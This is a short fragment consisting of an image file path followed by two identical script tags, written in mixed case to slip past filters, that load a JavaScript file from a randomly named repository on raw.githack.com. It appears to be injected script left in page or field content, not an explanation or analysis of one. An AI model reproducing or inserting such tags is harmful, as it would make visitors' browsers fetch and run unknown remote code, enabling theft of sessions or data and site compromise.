 <sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>